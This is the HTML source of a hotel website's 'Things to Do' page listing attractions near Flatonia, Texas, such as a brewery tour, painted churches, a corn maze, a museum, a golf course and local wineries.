

--- FILE ---
content_type: text/html
request_url: https://www.ollehotel.com/Old-Things-To-Do.html
body_size: 7757
content:
<!DOCTYPE html><html lang="en" xml:lang="en"><head><title>The Best Things to Do near Flatonia, TX</title><meta charset="utf-8"/><meta name="description" content="Flatonia is a great place to relax and have fun. Enjoy the Flatonia Golf Course, touring the nearby Spoetzl Brewery in Shiner, and so much more. Plan your trip."><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:type" content="website"><meta property="og:title" content="The Best Things to Do near Flatonia, TX"><meta property="og:url" content="https://www.ollehotel.com/Old-Things-To-Do.html"><meta property="og:description" content="Flatonia is a great place to relax and have fun. Enjoy the Flatonia Golf Course, touring the nearby Spoetzl Brewery in Shiner, and so much more. Plan your trip."><meta name="robots" content="FOLLOW" /><link rel="stylesheet" href="/structure/1952051003.css?dts=2026010809"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" integrity="sha512-5A8nwdMOWrSz20fDsjczgUidUBR8liPYU+WymTZP1lmY9G6Oc7HlZv156XqnsgNUzTyMefFTcsFH/tnJE/+xBg==" crossorigin="anonymous" referrerpolicy="no-referrer" /><link rel="stylesheet" href="/structure/combined.css?dts=2026010809" /><script src="/structure/combined.js?dts=2026010809"></script><link rel="icon" href="https://d1bmxga5qzxq4c.cloudfront.net/5705da28-86f0-4d94-a27a-729fcbb3c9e1.png" type="image/png"><script type="application/ld+json">{"@context": "http://schema.org","@type": "Hotel","name": "Olle Hotel","identifier": "5A5B23B2-B786-4D10-BAA5-6A1C12BEF24E","address": {"@type": "PostalAddress","streetAddress": "218 South Market Avenue","addressLocality": "Flatonia","addressRegion": "Texas","postalCode": "78941","addressCountry": "US"},"telephone": "361-772-0310","image": "https://d8qysm09iyvaz.cloudfront.net/subscribers/5A5B23B2-B786-4D10-BAA5-6A1C12BEF24E/1/5202d565-a81e-45e2-af27-3632247b5eb9.jpg","url": "ollehotel.com"}</script><script data-code="CNHyoNY9xS" data-position="5" data-color="#053E67" data-size="small" data-type="1">var _userway_config = null;(function (currentScript) {let code = currentScript.getAttribute("data-code");let position = currentScript.getAttribute("data-position");let color = currentScript.getAttribute("data-color");let size = currentScript.getAttribute("data-size");let iconType = currentScript.getAttribute("data-type");_userway_config = {account: code, position: position,color: color,size: size,type: iconType};})(document.currentScript);</script><script src="https://cdn.userway.org/widget.js?dts=2026010809" defer></script><script src="https://resnexus.com/resnexus/reservations/Consent/ServeConsentBannerJavaScript?UID=5A5B23B2-B786-4D10-BAA5-6A1C12BEF24E"></script><!-- Google Analytics 4 --><script async src="https://www.googletagmanager.com/gtag/js?id=G-R40N5DN5YX"></script><script>window.dataLayer = window.dataLayer || [];function gtag() {dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-R40N5DN5YX', {'linker': {'domains': ['ollehotel.com', 'resnexus.com']}});</script><!-- End Google Analytics 4 --><style>.allcontent { background-color:  #212020;background-repeat: repeat;background-size: auto;background-position: 0 0; }  .Color1 { color: #d1d2d4 !important; } .Color2 { color: #8c8c8c !important; } .Color3 { color: #404040 !important; } .Color4 { color: #212020 !important; } .Color5 { color: #ffeebd !important; } .Color10 { color:  !important; } .Color11 { color:  !important; } .Color12 { color:  !important; } .Color13 { color:  !important; } .Color14 { color:  !important; } .Color15 { color:  !important; } .Color16 { color:  !important; } .Color17 { color:  !important; } .Color18 { color:  !important; } .Color6 { color: #FFFFFF !important; } .Color7 { color: #EEEFF4 !important; } .Color8 { color: #000000 !important; } .BackgroundColor1 { background-color: #d1d2d4 !important; } .BackgroundColor2 { background-color: #8c8c8c !important; } .BackgroundColor3 { background-color: #404040 !important; } .BackgroundColor4 { background-color: #212020 !important; } .BackgroundColor5 { background-color: #ffeebd !important; } .BackgroundColor10 { background-color:  !important; } .BackgroundColor11 { background-color:  !important; } .BackgroundColor12 { background-color:  !important; } .BackgroundColor13 { background-color:  !important; } .BackgroundColor14 { background-color:  !important; } .BackgroundColor15 { background-color:  !important; } .BackgroundColor16 { background-color:  !important; } .BackgroundColor17 { background-color:  !important; } .BackgroundColor18 { background-color:  !important; } .BackgroundColor6 { background-color: #FFFFFF !important; } .BackgroundColor7 { background-color: #EEEFF4 !important; } .BackgroundColor8 { background-color: #000000 !important; } .Backgroundtransparent {  background-color: #00000000 !important; }</style><link rel="canonical" href="https://www.ollehotel.com/Old-Things-To-Do.html"></head><body class="desktop headerLarge footerLarge"><input id="webserver" type="hidden" value="https://resnexus.com/resnexus" /><input id="subscriber-unique-id" type="hidden" value="5A5B23B2-B786-4D10-BAA5-6A1C12BEF24E" /><input id="system-domain" type="hidden" value="https://d8qysm09iyvaz.cloudfront.net/" /><input id="website-domain" type="hidden" value="/" /><input type="hidden" id="page-id" value="1952051003" /><input type="hidden" id="todays-date-utc" value="" /><div class="header header13 floatingHeader">
    <div class="actionbar">
        <div class="contactbar">		
            <div class="PhoneLinks">
                <a href="tel:361-772-0310">
                    <img src="https://d8qysm09iyvaz.cloudfront.net/system/icons/dark-grey-phone-icon.png" alt="phone" />     
                    <span>361-772-0310</span>
                </a>
            </div>
            <div class="EmailLinks">
                <a href="mailto:info@ollehotel.com">
                    <img src="https://d8qysm09iyvaz.cloudfront.net/system/icons/smoke-email-icon-dark.png" alt="email" />
                    <span>info@ollehotel.com</span>
                </a>
            </div>
            <span class="TopHeaderLinks">Sample Text</span>
        </div>
        <div class="socialbar">
            <a href="https://www.facebook.com/OlleHotel/" target="_blank" aria-label="Facebook"><span class="socialMedia socMedStyle6 socMed1"></span></a> <a href="http://www.tripadvisor.com/Hotel_Review-g55839-d801520-Reviews-Olle_Hotel-Flatonia_Texas.html" target="_blank" aria-label="TripAdvisor"><span class="socialMedia socMedStyle6 socMed10"></span></a> 
        </div>
    </div>
    <div class="navbar">
        <div class="logo">
            <a href="/"><img src="https://d1bmxga5qzxq4c.cloudfront.net/2b2ef260-b68a-4c1b-a70f-1597241e5a98.webp" alt="logo" /></a>
        </div>
        <div class="BookNow">
            <a href="https://resnexus.com/resnexus/reservations/book/5A5B23B2-B786-4D10-BAA5-6A1C12BEF24E">Check Availability</a>
        </div>
        <div class="mobilemenu mobileOnly">
            <div class="mobileLogo">
                <a href="/">
                    <img src="https://d1bmxga5qzxq4c.cloudfront.net/2b2ef260-b68a-4c1b-a70f-1597241e5a98.webp" alt="logo" />
                </a>
            </div>
            <div class="icon">
                <div class="menu-wrapper">
                    <div class="headerMenuBars">
                        <div class="bar"></div>
                        <div class="bar"></div>
                        <div class="bar"></div>
                    </div>
                    <div class="menuTitle">Menu</div>
                </div>
            </div>
        </div>
        <div class="menu">
            <ul>
            <li><a href="/" class="menuItem"><span class="menuItemText">Home</span></a></li><li><a href="/About.html" class="menuItem"><span class="menuItemText">About</span></a></li><li class="headerSubmenuHeading"><div onclick="toggleSubMenu(event, $(this))"><a href="javascript:void(0);" class="menuItem"><span class="menuItemText">Accommodations</span></a><span class="fa fa-caret-right" aria-hidden="true"></span></div><ul><li><a href="https://resnexus.com/resnexus/reservations/book/5A5B23B2-B786-4D10-BAA5-6A1C12BEF24E" class="menuItem"><span class="menuItemText">View Rooms</span></a></li><li><a href="/addons.html" class="menuItem"><span class="menuItemText">Enhance Your Stay</span></a></li></ul></li><li><a href="/things-to-do.html" class="menuItem"><span class="menuItemText">Things to Do</span></a></li><li><a href="/restaurants.html" class="menuItem"><span class="menuItemText">Restaurants</span></a></li><li><a href="/Contact.html" class="menuItem"><span class="menuItemText">Contact</span></a></li>
            </ul>
            <div class="mobileBookNow">
                <a href="https://resnexus.com/resnexus/reservations/book/5A5B23B2-B786-4D10-BAA5-6A1C12BEF24E">Check Availability</a>
            </div>
            <div class="mobileActionbar">
                <div class="contactbar">		
                    <div class="PhoneLinks">
                        <a href="tel:361-772-0310">
                            <span> Call Us </span>361-772-0310
                        </a>
                        
                    </div>
                    <div class="EmailLinks">
                        <a href="mailto:info@ollehotel.com">
                            <img src="https://d8qysm09iyvaz.cloudfront.net/system/icons/smoke-email-icon-dark.png" alt="email" />
                            <span>info@ollehotel.com</span>
                            </a>
                    </div>
                    <span class="TopHeaderLinks">Sample Text</span>
                </div>
                <div class="socialbar">
                    <a href="https://www.facebook.com/OlleHotel/" target="_blank" aria-label="Facebook"><span class="socialMedia socMedStyle6 socMed1"></span></a> <a href="http://www.tripadvisor.com/Hotel_Review-g55839-d801520-Reviews-Olle_Hotel-Flatonia_Texas.html" target="_blank" aria-label="TripAdvisor"><span class="socialMedia socMedStyle6 socMed10"></span></a> 
                </div>
            </div>
        </div>
    </div>
</div><div class="allcontent"><div class="content-component c1411261811 component layoutMiddle layoutCenter componentLinkAllowed custom-component" id="c1411261811" title="placeholder"><div class="contentInnerDiv"></div></div><div class="content-component c2042274776 component layoutMiddle layoutCenter" id="c2042274776"><div class="contentInnerDiv"><div class="booking-widget c1087167423 component element bookingLayout2" id="c1087167423"><input type="hidden" class="hiddenGuestsCanBookSameDay" value="True"><div class="booking-form"><div class="booking-label"><div class="booking-label-top Color6" style="font-family:'Open Sans', sans-serif;"></div><div class="booking-label-bottom Color6" style="font-family:'Open Sans', sans-serif;"></div></div><div class="booking-range booking-range-start"><div class="startdate-label-top Color6" style="font-family:'Open Sans', sans-serif;"></div><input type="text" class="StartDate Color4 date-picker" title="Start Date" /><div class="startdate-label-bottom Color6" style="font-family:'Open Sans', sans-serif;"></div></div><a href="javascript:void(0)" class="start-date-icon" title="Start Date"></a><div class="booking-range booking-range-end"><div class="enddate-label-top Color6" style="font-family:'Open Sans', sans-serif;"></div><input type="text" class="EndDate Color4 date-picker" title="End Date" /><div class="enddate-label-bottom Color6" style="font-family:'Open Sans', sans-serif;"></div></div><a href="javascript:void(0)" class="end-date-icon" title="End Date"></a><div class="num-guests-container"><div class="num-guests-label Color6" style="font-family:'Open Sans', sans-serif;">Guests</div><select class="num-guests Color4 " title="Number of Guests" ><option value='1' selected>1</option><option value='2' >2</option></select></div><div class="num-adults-container"><div class="num-adults-label Color6" style="font-family:'Open Sans', sans-serif;">Adults</div><select class="num-adults Color4" title="Number of Adults"><option value='1' selected>1</option><option value='2' >2</option></select></div><a href="https://resnexus.com/resnexus/reservations/book/5A5B23B2-B786-4D10-BAA5-6A1C12BEF24E" class="booking-button BackgroundColor1 Color4" style="font-family:'Open Sans', sans-serif;">Check Availability</a></div></div></div></div><div class="content-component c1580008450 component layoutMiddle layoutCenter componentLinkAllowed custom-component" id="c1580008450"><div class="contentInnerDiv"></div></div><div class="content-component c893562620 component layoutMiddle layoutCenter componentLinkAllowed custom-component" id="c893562620"><div class="contentInnerDiv"><div class="text-component c615423583 component element isHeader translatable" id="c615423583" data-header-style="1" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv"><h1 class="">Things to Do near Flatonia, TX<br></h1></div></div></div><div class="divider-component c973975278 component element dividerLayout1" id="c973975278"><hr class="horizontalDivider" style="background-color:# #D1D2D4" /></div></div></div><div class="content-component c1321536288 component layoutMiddle layoutCenter componentLinkAllowed custom-component" id="c1321536288"><div class="contentInnerDiv"></div></div><div class="grid-component twocol-component c1095536827 component layoutMiddle extraWeight1 extraWeight2" id="c1095536827"><div class="grid-component-row"><div class="content-component c1978493685 component layoutMiddle layoutCenter componentLinkAllowed hasComponentLink custom-component" id="c1978493685" title="two-men-in-brewery" onclick="location.href='https://tours.shiner.com/';"><div class="contentInnerDiv"></div></div><div class="content-component c1997250071 component layoutMiddle layoutLeft componentLinkAllowed custom-component" id="c1997250071"><div class="contentInnerDiv"><div class="spacer-component c859990419 component element" id="c859990419"></div><div class="text-component c1400855824 component element isHeader translatable" id="c1400855824" data-header-style="2" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv"><h2 class="">Spoetzl Brewery<br></h2></div></div></div><div class="divider-component c1373939463 component element dividerLayout1" id="c1373939463"><hr class="horizontalDivider" style="background-color:# #D1D2D4" /></div><div class="text-component c228694914 component element translatable" id="c228694914" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv">Are you fascinated by the world of beer? Whether you consider yourself an aficionado of all things alcohol, or you are just curious, the tour at Spoetzl Brewery in Shiner, TX will be the perfect place for you and your palate to explore.<br><br></div></div></div><div class="spacer-component c650053522 component element" id="c650053522"></div><div class="custom-button-component c1712256231 component element sideBySide translatable" id="c1712256231" title="Set Up a Tour"data-translsoutdated="-1"><a href="https://tours.shiner.com/" target="_blank" class="BackgroundColor1 Color4">Set Up a Tour</a></div><div class="spacer-component c1903038214 component element" id="c1903038214"></div></div></div></div></div><div class="grid-component twocol-component c378078701 component layoutMiddle extraWeight1 extraWeight2" id="c378078701"><div class="grid-component-row"><div class="content-component c1187314899 component layoutMiddle layoutLeft componentLinkAllowed custom-component" id="c1187314899"><div class="contentInnerDiv"><div class="spacer-component c1988116166 component element" id="c1988116166"></div><div class="text-component c1363871277 component element isHeader translatable" id="c1363871277" data-header-style="2" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv"><h2 class="">Painted Churches of Texas<br></h2></div></div></div><div class="divider-component c583484387 component element dividerLayout1" id="c583484387"><hr class="horizontalDivider" style="background-color:# #D1D2D4" /></div><div class="text-component c1973756087 component element translatable" id="c1973756087" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv">Picturesque old sanctuaries, these churches are living memorials to the faith of the pioneers who built them.  Start with the Praha Church 3 miles from the Olle. Get maps and information from our Olle staff.<br><br>These are the five closest ones:<br><ul><li>St. Mary's Catholic Church</li><li>Schulenburg Chamber of Commerce</li><li>St. Cyril and Methodius Czech Catholic Church</li><li>Saint John the Baptist Czech Catholic Church</li><li>Nativity of the Blessed Virgin Mary German Catholic Church</li></ul></div></div></div><div class="spacer-component c266721712 component element" id="c266721712"></div><div class="custom-button-component c259601740 component element sideBySide translatable" id="c259601740" title="Check out the Churches"data-translsoutdated="-1"><a href="https://www.schulenburgchamber.org/painted-churches-tour" target="_blank" class="BackgroundColor1 Color4">Check out the Churches</a></div><div class="spacer-component c1857053932 component element" id="c1857053932"></div></div></div><div class="content-component c1132991703 component layoutMiddle layoutCenter componentLinkAllowed hasComponentLink custom-component" id="c1132991703" title="painted-church-interior" onclick="location.href='https://www.schulenburgchamber.org/painted-churches-tour';"><div class="contentInnerDiv"></div></div></div></div><div class="grid-component twocol-component c842855725 component layoutMiddle extraWeight1 extraWeight2" id="c842855725"><div class="grid-component-row"><div class="content-component c1642964713 component layoutMiddle layoutCenter componentLinkAllowed hasComponentLink custom-component" id="c1642964713" title="family-photo-at-the-maze" onclick="location.href='https://rockycreekmaze.com/';"><div class="copyrightUnknown">Image may be subject to copyright</div><div class="contentInnerDiv"></div></div><div class="content-component c656386429 component layoutMiddle layoutLeft componentLinkAllowed custom-component" id="c656386429"><div class="contentInnerDiv"><div class="spacer-component c187143548 component element" id="c187143548"></div><div class="text-component c367630482 component element isHeader translatable" id="c367630482" data-header-style="2" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv"><h2 class="">Rocky Creek Maze<br></h2></div></div></div><div class="divider-component c1501040767 component element dividerLayout1" id="c1501040767"><hr class="horizontalDivider" style="background-color:# #D1D2D4" /></div><div class="text-component c1308316407 component element translatable" id="c1308316407" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv">Rocky Creek is the best place to visit if you're looking to get lost. This quaint corn maze embodies everything that countryside Texas is: Relaxing, entertaining, and memorable. Check out this farm, its snacks, and the events held here throughout the year.<br><br></div></div></div><div class="spacer-component c259501792 component element" id="c259501792"></div><div class="custom-button-component c151164688 component element sideBySide translatable" id="c151164688" title="Get Lost in the Maze"data-translsoutdated="-1"><a href="https://rockycreekmaze.com/" target="_blank" class="BackgroundColor1 Color4">Get Lost in the Maze</a></div><div class="spacer-component c979590933 component element" id="c979590933"></div></div></div></div></div><div class="grid-component twocol-component c829610965 component layoutMiddle extraWeight1 extraWeight2" id="c829610965"><div class="grid-component-row"><div class="content-component c1062382048 component layoutMiddle layoutLeft componentLinkAllowed custom-component" id="c1062382048"><div class="contentInnerDiv"><div class="spacer-component c556383023 component element" id="c556383023"></div><div class="text-component c227512100 component element isHeader translatable" id="c227512100" data-header-style="2" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv"><h2 class="">Shopping<br></h2></div></div></div><div class="divider-component c2129816810 component element dividerLayout1" id="c2129816810"><hr class="horizontalDivider" style="background-color:# #D1D2D4" /></div><div class="text-component c297339978 component element translatable" id="c297339978" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv">Right behind the Olle Hotel is a majestic, old livery stable.  Back in the 1880's  visitors to Flatonia used to arrive to town by train, rent a room at the Olle, and rent a horse at this stable.  Jeff Hargrove, a master leather craftsman, now makes and restores saddles and other custom leather goods from here.<br><br>Shop for treasures large and small.  Many treasures are located within a short walk or drive from the Olle.<br></div></div></div><div class="spacer-component c968913663 component element" id="c968913663"></div><div class="spacer-component c1773476747 component element" id="c1773476747"></div></div></div><div class="content-component c402293136 component layoutMiddle layoutCenter componentLinkAllowed custom-component" id="c402293136" title="shopping-local-sign"><div class="contentInnerDiv"></div></div></div></div><div class="grid-component twocol-component c1091785640 component layoutMiddle extraWeight1 extraWeight2" id="c1091785640"><div class="grid-component-row"><div class="content-component c122540178 component layoutMiddle layoutCenter componentLinkAllowed custom-component" id="c122540178" title="old-newspaper-article"><div class="copyrightUnknown">Image may be subject to copyright</div><div class="contentInnerDiv"></div></div><div class="content-component c726802850 component layoutMiddle layoutLeft componentLinkAllowed custom-component" id="c726802850"><div class="contentInnerDiv"><div class="spacer-component c420669802 component element" id="c420669802"></div><div class="text-component c1436612097 component element isHeader translatable" id="c1436612097" data-header-style="2" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv"><h2 class="">Flatonia's Arnim Museum<br></h2></div></div></div><div class="divider-component c1134974210 component element dividerLayout1" id="c1134974210"><hr class="horizontalDivider" style="background-color:# #D1D2D4" /></div><div class="text-component c1614570801 component element translatable" id="c1614570801" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv">Two buildings with over 6,000 sq. ft. of displays which reflect the Town's English/German/Czech heritage.  Also a Veterans Museum display on the second floor recently opened. Open Thursday, Friday, and Saturday.  Private tours of museum can be arranged through the Olle staff.</div></div></div><div class="spacer-component c1099023137 component element" id="c1099023137"></div><div class="custom-button-component c1058307486 component element sideBySide translatable" id="c1058307486" title="LEARN MORE"data-translsoutdated="-1"><a href="https://www.arnimmuseum.org/" target="_blank" class="BackgroundColor1 Color4">LEARN MORE</a></div><div class="spacer-component c310595171 component element" id="c310595171"></div></div></div></div></div><div class="grid-component twocol-component c1008550926 component layoutMiddle extraWeight1 extraWeight2" id="c1008550926"><div class="grid-component-row"><div class="content-component c1431705720 component layoutMiddle layoutLeft componentLinkAllowed custom-component" id="c1431705720"><div class="contentInnerDiv"><div class="spacer-component c843413149 component element" id="c843413149"></div><div class="text-component c734524597 component element isHeader translatable" id="c734524597" data-header-style="2" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv"><h2 class="">Flatonia Golf Course<br></h2></div></div></div><div class="divider-component c891747656 component element dividerLayout1" id="c891747656"><hr class="horizontalDivider" style="background-color:# #D1D2D4" /></div><div class="text-component c165226476 component element translatable" id="c165226476" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv">Hit the greens at the best golf course around. With 18 holes, a driving range, and events throughout the year, Flatonia is the only place you'll want to hit a hole in one.</div></div></div><div class="spacer-component c470010507 component element" id="c470010507"></div><div class="custom-button-component c255918488 component element sideBySide translatable" id="c255918488" title="LEARN MORE"data-translsoutdated="-1"><a href="https://www.facebook.com/flatoniagolf" target="_blank" class="BackgroundColor1 Color4">LEARN MORE</a></div><div class="spacer-component c1907154550 component element" id="c1907154550"></div></div></div><div class="content-component c1197241447 component layoutMiddle layoutCenter componentLinkAllowed custom-component" id="c1197241447" title="golf"><div class="contentInnerDiv"></div></div></div></div><div class="grid-component twocol-component c1155780827 component layoutMiddle extraWeight1 extraWeight2" id="c1155780827"><div class="grid-component-row"><div class="content-component c1937005066 component layoutMiddle layoutCenter componentLinkAllowed custom-component" id="c1937005066" title="lyric-theater-marquee"><div class="copyrightUnknown">Image may be subject to copyright</div><div class="contentInnerDiv"></div></div><div class="content-component c137333635 component layoutMiddle layoutLeft componentLinkAllowed hasComponentLink custom-component" id="c137333635" onclick="openInNewTab('http://thelyrictheater.com');"><div class="contentInnerDiv"><div class="spacer-component c1176157116 component element" id="c1176157116"></div><div class="text-component c1018196522 component element isHeader translatable" id="c1018196522" data-header-style="2" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv"><h2 class="">Live Entertainment<br></h2></div></div></div><div class="divider-component c1653643675 component element dividerLayout1" id="c1653643675"><hr class="horizontalDivider" style="background-color:# #D1D2D4" /></div><div class="text-component c560318943 component element translatable" id="c560318943" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv"><ul><li><a class="" href="http://www.thebugleboy.com/" target="_blank">Live Music at the Bugle Boy</a></li><li><span style="text-decoration: underline;"><a class="<div>" href="http://www.thelyrictheater.com/" target="_blank">T</a>he Lyric Theater</span></li></ul></div></div></div></div><div class="spacer-component c1312309960 component element" id="c1312309960"></div></div></div></div></div><div class="grid-component twocol-component c1592715860 component layoutMiddle extraWeight1 extraWeight2" id="c1592715860"><div class="grid-component-row"><div class="content-component c1973091758 component layoutMiddle layoutLeft componentLinkAllowed custom-component" id="c1973091758"><div class="contentInnerDiv"><div class="spacer-component c196676393 component element" id="c196676393"></div><div class="text-component c1706921058 component element isHeader translatable" id="c1706921058" data-header-style="2" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv"><h2 class="">Wineries &amp; Vineyards<br></h2></div></div></div><div class="divider-component c231180396 component element dividerLayout1" id="c231180396"><hr class="horizontalDivider" style="background-color:# #D1D2D4" /></div><div class="text-component c1274322528 component element translatable" id="c1274322528" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv"><br><ul><li><a class="" href="http://www.whistlingduckwinery.com/" target="_blank">Whistling Duck Vineyards &amp; Winery</a></li><li><a class="" href="http://www.majekvineyard.com/" target="_blank">Majek Vineyard &amp; Winery</a></li><li>      <a class="" href="http://www.moraviavineyard.com/" target="_blank">Moravia Vineyard &amp; Winery</a></li><li>      <a class="" href="http://www.rohanmeadery.com/" target="_blank">Rohan Meadery</a></li><li>      <a class="" href="http://www.wines-made-in-texas.com/" target="_blank">Rosemary's Vineyard &amp; Winery</a></li><li>      <a class="" href="http://www.saddlehornwinery.com/" target="_blank">Saddlehorn Winery</a></li></ul><br></div></div></div><div class="spacer-component c68675743 component element" id="c68675743"></div></div></div><div class="content-component c461555587 component layoutMiddle layoutCenter componentLinkAllowed custom-component" id="c461555587" title="vineyard"><div class="contentInnerDiv"></div></div></div></div><div class="grid-component twocol-component c456673177 component layoutMiddle extraWeight1 extraWeight2" id="c456673177"><div class="grid-component-row"><div class="content-component c896418590 component layoutMiddle layoutCenter kenBurnsSlideshow componentLinkAllowed custom-component" id="c896418590"><div class="imgContainer"><div class="sliderCopyrightUnknown">Image may be subject to copyright</div><img class="slideshow-image" src="/images/Things_to_Do/5c9d8072-9435-4db0-85ad-1ecc2f2e7ca2.webp" alt="placeholder" data-name="IMG_1412" data-type="-1" loading="lazy" /></div><div class="imgContainer"><div class="sliderCopyrightUnknown">Image may be subject to copyright</div><img class="slideshow-image" src="/images/Things_to_Do/78e8c0be-6dc5-4db9-9590-0f1065163bd7.webp" alt="placeholder" data-name="IMG_1931" data-type="-1" loading="lazy" /></div><div class="imgContainer"><div class="sliderCopyrightUnknown">Image may be subject to copyright</div><img class="slideshow-image" src="/images/Things_to_Do/f6e1150c-20a6-4826-b051-c95c85ab8f6a.webp" alt="placeholder" data-name="IMG_1635" data-type="-1" loading="lazy" /></div><div class='slideshowOverlay' style='background-color: rgba(255, 255, 255, 0); 
                                                                    position: absolute;
                                                                    top: 0;
                                                                    left: 0;
                                                                    width: 100%;
                                                                    height: 100%;'>
                               </div><div class="contentInnerDiv"></div></div><div class="content-component c903177002 component layoutMiddle layoutLeft componentLinkAllowed custom-component" id="c903177002"><div class="contentInnerDiv"><div class="spacer-component c2078327462 component element" id="c2078327462"></div><div class="text-component c1624166631 component element isHeader translatable" id="c1624166631" data-header-style="2" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv"><h2 class="">More to do</h2></div></div></div><div class="divider-component c484996071 component element dividerLayout1" id="c484996071"><hr class="horizontalDivider" style="background-color:# #D1D2D4" /></div><div class="text-component c1645985480 component element translatable" id="c1645985480" data-translsoutdated="-1" ><div class="textContainer"><div class="innerDiv"><div>Every year different clubs come through Flatonia. See amazing cars from the car club or bring your own to show off. You can take a ride through town with the cycling club or cruise on your motorcycle when the motorcycle club comes by.&nbsp;You can take a ride through town and explore country roads on your bike, motorcycle, or classic car.</div></div></div></div><div class="spacer-component c1480405463 component element" id="c1480405463"></div></div></div></div></div><div class="content-component c482754546 component layoutMiddle layoutCenter componentLinkAllowed custom-component" id="c482754546"><div class="contentInnerDiv"></div></div><div class="slidePanelWrapperMaster"></div></div><div class="footer footer3">
	<div class="actionbar"><div class="brandingbar">
			<span class="copyrightinfo">&copy; 2026. All Rights Reserved. Olle Hotel.  </span>
			<span class="websitedesign"> Website Design &amp; </span>
                        <span>Bed & Breakfast Reservation Software by <a href="https://resnexus.com">ResNexus</a></span>
                        <span class="legallinks">
                               <a href="/privacy-policy.html">Privacy Policy</a>
                               <a href="/terms-of-use.html">Terms of Use</a>
                               <a href="/ADA.html">ADA</a>
                        </span>
		</div>
	</div>
